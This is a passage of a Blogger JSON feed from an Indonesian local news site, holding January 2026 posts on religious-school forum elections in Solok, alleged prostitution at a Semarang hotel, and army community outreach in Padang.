\/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/4720260621094535590\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/coaching-akreditasi-mdt-di-sd-ababiah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4720260621094535590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4720260621094535590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/coaching-akreditasi-mdt-di-sd-ababiah.html","title":"Coaching Akreditasi MDT di SD Ababiah  Sinergi FKDT dan Kemenag Tingkatkan Mutu Pendidikan Keagamaan”"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhddwq8aCKO4brijfj-3BtprDtxem02zMuIiTR4Aksg3XQOMPykLN3j-scfiDGplbx5OIylKCX4sv_fT3LarNp3stPQz14FaGkCDWx5U2bB87NSNZcXlVaxBWX7jgm19BVf-_ZGXiwJLjaH04ttk4rUabTGs0R_bdrdim8dBcu9CQS8cVnpgwWlvFTVAxM\/s72-c\/IMG-20260126-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-9198606844569554773"},"published":{"$t":"2026-01-25T21:16:00.003+07:00"},"updated":{"$t":"2026-01-25T21:16:39.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Solok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"MUSRANCAB FKDT Kota Solok 2026 Digelar Serentak, Wujud Konsistensi Jalankan AD\/ART dan PO Organisasi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-IFFShxa117e1hTxGKl3vcqbLxJkTt5H_fMeCMhTBmgQB3dcLzVSOf_3oWRFeFI2WfnqAk3UzzMfupScSOyKuhHdASj8UIAFhiT7rnYSTfZRsNxICREsT2Up2FhFEep8XQhSdJQvq2EZfNmQ0As_zSXBp2J_K7BEEOBiSsTZDLiqJCaNY0weYZMtMSn4\/s1600\/IMG-20260125-WA0027.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-IFFShxa117e1hTxGKl3vcqbLxJkTt5H_fMeCMhTBmgQB3dcLzVSOf_3oWRFeFI2WfnqAk3UzzMfupScSOyKuhHdASj8UIAFhiT7rnYSTfZRsNxICREsT2Up2FhFEep8XQhSdJQvq2EZfNmQ0As_zSXBp2J_K7BEEOBiSsTZDLiqJCaNY0weYZMtMSn4\/s16000\/IMG-20260125-WA0027.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Kota Solok (SUMBAR)~ Alhamdulillah, Dewan Pengurus Cabang Forum Komunikasi Diniyah Takmiliyah (DPC FKDT) Kota Solok sukses melaksanakan Musyawarah Anak Cabang (MUSRANCAB) ke-III DPAC FKDT Kecamatan se-Kota Solok secara serentak pada Ahad, 25 Januari 2026. Kegiatan ini menjadi bukti komitmen nyata DPC FKDT Kota Solok dalam menyikapi edaran Dewan Pengurus Wilayah (DPW) FKDT Sumatera Barat terkait pembentukan dan penataan kepengurusan DPAC FKDT Kecamatan tahun 2026.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDPW FKDT Sumbar hadir dan diwakili oleh Rahman Tubil, Wakil Sekretaris Bidang Pengembangan Bakat dan Minat Santri DPW FKDT Sumbar yang juga Ketua DPC FKDT Kota Solok, mewakili Ketua DPW FKDT Sumbar yang berhalangan hadir. Dalam sambutannya, ia menyampaikan pesan Ketua DPW FKDT Sumbar yang menekankan penguatan organisasi, kepatuhan terhadap AD\/ART dan Peraturan Organisasi (PO) FKDT, sinergi DPAC–DPC–DPW, dukungan penuh terhadap program strategis FKDT seperti PORSADIN, USB Bersama, dan UABN Bersama, serta keberlanjutan amal usaha FKDT berupa Buku Modul Belajar Santri, Batik Guru, Batik Santri, dan Peci FKDT.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKecamatan Tanjung Harapan - MUSRANCAB DPAC FKDT Kecamatan Tanjung Harapan dilaksanakan di Aula MDTA Irsyaadunnas Lantai 2 pukul 08.30–11.30 WIB. Kegiatan dibuka resmi oleh DPW FKDT Sumbar dan dihadiri KUA Kecamatan Tanjung Harapan, perwakilan camat, DPC FKDT Kota Solok, pengurus DPAC, DPART Kelurahan, serta para Kepala MDTA. Pemilihan berlangsung demokratis dengan dua kandidat, dan hasilnya Buya Mustarip, S.IQ. kembali dipercaya periode kedua sebagai Ketua DPAC FKDT Kecamatan Tanjung Harapan dengan 22 suara, sementara Musfa Hengki, S.Sos.I. memperoleh 12 suara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKecamatan Lubuk Sikarah-MUSRANCAB DPAC FKDT Kecamatan Lubuk Sikarah digelar di Aula Gedung Serbaguna Masjid Agung Kota Solok pukul 13.30–16.30 WIB. Kegiatan dibuka DPW FKDT Sumbar dan dihadiri KUA Kecamatan Lubuk Sikarah, Camat Lubuk Sikarah, Lurah Aro IV Korong, DPART Kelurahan, serta Kepala MDTA. Pelaksanaan berlangsung sangat demokratis dengan tahapan menyerupai Pemilukada, mulai dari sosialisasi kandidat, penggunaan surat suara, kotak suara, hingga bilik suara. Dari empat kandidat yang maju, Yuli Asril, M.Pd. terpilih sebagai Ketua DPAC FKDT Kecamatan Lubuk Sikarah dengan 20 suara, disusul Syafrizal ZA (9 suara), Syamsuddin, S.Ag. (7 suara), dan Nurmai Arimbi, S.Pd.I. (1 suara).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi akhir kegiatan, Rahman Tubil menyampaikan apresiasi dan terima kasih kepada seluruh pengurus lama DPAC FKDT Tanjung Harapan dan Lubuk Sikarah atas dedikasi dan pengabdian yang telah diberikan, serta mengucapkan selamat kepada pengurus baru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menegaskan, apabila seluruh DPC dan DPAC FKDT se-Sumatera Barat terbentuk dan berjalan sesuai aturan organisasi, maka FKDT akan semakin solid, MDT akan bangkit, dan program-program FKDT akan semakin dirasakan manfaatnya oleh pemerintah dan masyarakat dalam meningkatkan baca tulis Al-Qur’an, pemahaman agama Islam, dan pembentukan karakter generasi Islami masa depan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Firdaus Gani Ketua DPW FKDT Sumbar Mahasiswa Program Doktor (S3) UMSumbar\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/9198606844569554773\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/musrancab-fkdt-kota-solok-2026-digelar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/9198606844569554773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/9198606844569554773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/musrancab-fkdt-kota-solok-2026-digelar.html","title":"MUSRANCAB FKDT Kota Solok 2026 Digelar Serentak, Wujud Konsistensi Jalankan AD\/ART dan PO Organisasi"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-IFFShxa117e1hTxGKl3vcqbLxJkTt5H_fMeCMhTBmgQB3dcLzVSOf_3oWRFeFI2WfnqAk3UzzMfupScSOyKuhHdASj8UIAFhiT7rnYSTfZRsNxICREsT2Up2FhFEep8XQhSdJQvq2EZfNmQ0As_zSXBp2J_K7BEEOBiSsTZDLiqJCaNY0weYZMtMSn4\/s72-c\/IMG-20260125-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-497350483165704175"},"published":{"$t":"2026-01-25T11:59:00.003+07:00"},"updated":{"$t":"2026-01-25T12:13:22.058+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jateng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semarang"}],"title":{"type":"text","$t":"Diduga Jadi Sarang Prostitusi Terselubung, Hotel Herang di Semarang Barat Disorot Publik"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS3KAMy0zUSTL9m3TKP_sCnsMg7kgW0LshhmvBlQaEN4ifmBZGoHTcCEZNSJDTlwGYzKFTAboQ0qrGWyHnKfpvVWnGA3iBeri-gJRgLX-iPAn9n9kNzPWIQg_zqvJOG8tchH7Of5ryjeqxppLm8xX1JLX8m5IJqM11X0ZD9lTk0C4RGZVnVK7KnrFzNyk\/s1599\/22369.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS3KAMy0zUSTL9m3TKP_sCnsMg7kgW0LshhmvBlQaEN4ifmBZGoHTcCEZNSJDTlwGYzKFTAboQ0qrGWyHnKfpvVWnGA3iBeri-gJRgLX-iPAn9n9kNzPWIQg_zqvJOG8tchH7Of5ryjeqxppLm8xX1JLX8m5IJqM11X0ZD9lTk0C4RGZVnVK7KnrFzNyk\/s16000\/22369.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan, \u003C\/span\u003E\u003C\/b\u003ESemarang (JATENG)~~~\u0026nbsp; 24\/Januari\/2026– Sebuah hotel yang beroperasi di Jalan Madukoro Raya No. 41, Kelurahan Krobokan, Kecamatan Semarang Barat, kembali menuai sorotan tajam masyarakat. Hotel yang dikenal dengan nama Hotel Herang tersebut diduga kuat menjadi lokasi praktik prostitusi terselubung yang berjalan cukup lama dan terkesan aman dari sentuhan hukum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBerdasarkan informasi yang dihimpun dari sejumlah warga sekitar, praktik prostitusi di hotel tersebut diduga dilakukan secara terang-terangan. Bahkan, masyarakat menyebut adanya tarif jasa prostitusi sebesar Rp250 ribu untuk dua kali layanan, yang diduga ditawarkan kepada tamu hotel. Informasi ini memicu keresahan warga karena aktivitas tersebut dinilai merusak ketertiban umum serta norma sosial di lingkungan sekitar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIronisnya, menurut keterangan sumber masyarakat, pemilik hotel yang disebut berinisial HND diduga mengetahui aktivitas tersebut. Namun hingga kini, belum terlihat adanya tindakan tegas dari aparat penegak hukum, baik di tingkat Polsek Semarang Barat, Polrestabes Semarang, maupun Polda Jawa Tengah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKondisi ini menimbulkan tanda tanya besar di tengah publik: apakah aparat penegak hukum benar-benar belum mengetahui, atau justru terjadi pembiaran? Jika dugaan ini benar, maka hal tersebut merupakan preseden buruk bagi penegakan hukum dan pemberantasan penyakit masyarakat di Kota Semarang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPadahal, praktik prostitusi jelas bertentangan dengan hukum yang berlaku. Dalam Kitab Undang-Undang Hukum Pidana (KUHP), praktik yang memfasilitasi perbuatan cabul dapat dijerat Pasal 296 KUHP dan Pasal 506 KUHP, yang mengatur sanksi pidana bagi pihak yang dengan sengaja menyediakan tempat atau mengambil keuntungan dari perbuatan asusila.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMasyarakat mendesak agar Polda Jawa Tengah, Polrestabes Semarang, dan Polsek Semarang Barat segera turun tangan melakukan penyelidikan menyeluruh. Penegakan hukum yang tegas dan transparan dinilai penting agar tidak menimbulkan kesan bahwa hukum tumpul ke atas dan tajam ke bawah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJika dibiarkan, dugaan praktik prostitusi terselubung ini dikhawatirkan akan terus berkembang dan mencederai wajah Kota Semarang sebagai kota yang menjunjung tinggi ketertiban, moralitas, dan supremasi hukum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHingga berita ini diterbitkan, pihak pengelola Hotel Herang maupun aparat kepolisian terkait belum memberikan keterangan resmi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERed.team\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/497350483165704175\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/diduga-jadi-sarang-prostitusi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/497350483165704175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/497350483165704175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/diduga-jadi-sarang-prostitusi.html","title":"Diduga Jadi Sarang Prostitusi Terselubung, Hotel Herang di Semarang Barat Disorot Publik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS3KAMy0zUSTL9m3TKP_sCnsMg7kgW0LshhmvBlQaEN4ifmBZGoHTcCEZNSJDTlwGYzKFTAboQ0qrGWyHnKfpvVWnGA3iBeri-gJRgLX-iPAn9n9kNzPWIQg_zqvJOG8tchH7Of5ryjeqxppLm8xX1JLX8m5IJqM11X0ZD9lTk0C4RGZVnVK7KnrFzNyk\/s72-c\/22369.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jawa Tengah, Indonesia"},"georss$point":{"$t":"-7.150975 110.1402594"},"georss$box":{"$t":"-35.461208836178848 74.9840094 21.159258836178847 145.2965094"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-2087079728114748656"},"published":{"$t":"2026-01-25T10:53:38.910+07:00"},"updated":{"$t":"2026-01-26T09:03:06.107+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Jalin Silaturahmi Babinsa Koramil 04\/LL Komsos Bersama Warga Binaan Perkuat Sinergitas "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgys-moB1Vvd6d-EN6H9WTn_I3QQrfTg9TiDTNQbUqOPvBUoXxceaS2f90S-PLyJVdnlxpY5YVMcbFZHuFZJ4ZcYjj7Jfkf6hoSY3mo8qWnLM0nLPW7W0GTD0TpJqiX7Fdne_8P0iysoJj0aQbgfVyfIagzkJLmnuWRQPFigzn8n8nvjtGWJRVIxC1GfXk\/s1280\/22033.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgys-moB1Vvd6d-EN6H9WTn_I3QQrfTg9TiDTNQbUqOPvBUoXxceaS2f90S-PLyJVdnlxpY5YVMcbFZHuFZJ4ZcYjj7Jfkf6hoSY3mo8qWnLM0nLPW7W0GTD0TpJqiX7Fdne_8P0iysoJj0aQbgfVyfIagzkJLmnuWRQPFigzn8n8nvjtGWJRVIxC1GfXk\/s16000\/22033.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan, \u003C\/span\u003E\u003C\/b\u003EPadang (SUMBAR)~ Babinsa Serka Zulkifli koramil 04\/LL Kodim 0312\/ Padang melaksanakan Komunikasi Sosial (Komsos) dengan Lurah dan perangkat kelurahan untuk memperkuat sinergitas, mempererat silaturahmi, dan koordinasi kewilayahan. Minggu (25\/01\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan rutin ini bertujuan mendeteksi dini permasalahan wilayah, menjaga ketertiban, serta menyamakan persepsi dalam mendukung pembangunan kelurahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBerikut adalah poin-poin penting kegiatan Komsos Babinsa dan Lurah:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKoordinasi Keamanan: Membahas situasi ketertiban dan keamanan (kamtibmas) di wilayah binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESinergitas Tiga Pilar: Mempererat hubungan kerja antara Babinsa, Lurah, dan Polri untuk memecahkan masalah warga.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDeteksi Dini: Mempercepat pertukaran informasi mengenai situasi menonjol di masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGotong Royong: Membangun semangat kerja sama antara aparat kelurahan dan TNI.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKomsos ini, seperti yang dilakukan oleh Babinsa Koramil 04\/LL  merupakan bagian dari tugas pokok aparatur kewilayahan untuk manunggal dengan rakyat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Zulkifli\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/2087079728114748656\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/jalin-silaturahmi-babinsa-koramil-adall.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/2087079728114748656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/2087079728114748656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/jalin-silaturahmi-babinsa-koramil-adall.html","title":"Jalin Silaturahmi Babinsa Koramil 04\/LL Komsos Bersama Warga Binaan Perkuat Sinergitas "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgys-moB1Vvd6d-EN6H9WTn_I3QQrfTg9TiDTNQbUqOPvBUoXxceaS2f90S-PLyJVdnlxpY5YVMcbFZHuFZJ4ZcYjj7Jfkf6hoSY3mo8qWnLM0nLPW7W0GTD0TpJqiX7Fdne_8P0iysoJj0aQbgfVyfIagzkJLmnuWRQPFigzn8n8nvjtGWJRVIxC1GfXk\/s72-c\/22033.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-7368630180843920948"},"published":{"$t":"2026-01-25T10:53:38.909+07:00"},"updated":{"$t":"2026-01-25T10:53:38.910+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Serka Supriyanto Babinsa Koramil 04\/LL Melaksanakan Komsos Bersama Warga Binaan "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif2bT0oZPRDAQkwO5cJ5ggNGDIFdbJsfarDe1eYGDDSKy53W3V1bEu2o65ww9mlwDuU_e3HZ05Q-6Qn3nv0JirFZrMDgVgXI5HPDyW4ExuLuqagBBOmk5270gCPhqPr6U4HPY-w9mtXIel3JUrF16cfgnyScTzKno39GHrde04I0sJu2bCDSJo0jEfBtU\/s1600\/22018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif2bT0oZPRDAQkwO5cJ5ggNGDIFdbJsfarDe1eYGDDSKy53W3V1bEu2o65ww9mlwDuU_e3HZ05Q-6Qn3nv0JirFZrMDgVgXI5HPDyW4ExuLuqagBBOmk5270gCPhqPr6U4HPY-w9mtXIel3JUrF16cfgnyScTzKno39GHrde04I0sJu2bCDSJo0jEfBtU\/s16000\/22018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan, \u003C\/span\u003E\u003C\/b\u003EPadang (SUMBAR)~ Babinsa Koramil 04\/LL Kodim 0312\/Padang  Serka Supriyanto Melaksanakan Komunikasi Sosial (Komsos) bersama warga Binaan di kelurahan Padang Besi, kecamatan Lubuk Kilangan kota Padang. Minggu (25\/01\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan Komsos adalah salah satu media Babinsa untuk mengenal warga nya lebih dekat lagi dan sebagai sarana Silaturahmi kepada warga binaannya agar warga menjadi lebih dekat dan akrab dengan Babinsa, selain itu juga bertujuan untuk mencari informasi dan mengetahui perkembangan situasi di wilayah binaan kegiatan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKomsos ini di lakukan karena sudah menjadi tugas pokok sebagai seorang bangsa yang senantiasa melaksanakan konsep untuk mencari informasi dan sebagai sarana silaturahmi kepada warga supaya lebih dekat dan bisa menjalin kebersamaan. Komsos mencerminkan rasa kemanunggalan TNI Rakyat dengan khusus nya Babinsa kepada Masyarakat wilayah binaan yang betujuan untuk mempererat hubungan kekeluargaan antara Babinsa dan Masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETercipta suasana yang harmonis dan setiap pelaksanaan tugas Babinsa di lapangan pada hari ini bincang santai dengan warga masyarakat binaan di kelurahan Padang Besi untuk menjalin hubungan kedekatan. Untuk itu kita saling berbaur bekerja sama demi kesejahteraan rakyat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Supriyanto\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/7368630180843920948\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/serka-supriyanto-babinsa-koramil-04ll_0205337768.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/7368630180843920948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/7368630180843920948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/serka-supriyanto-babinsa-koramil-04ll_0205337768.html","title":"Serka Supriyanto Babinsa Koramil 04\/LL Melaksanakan Komsos Bersama Warga Binaan 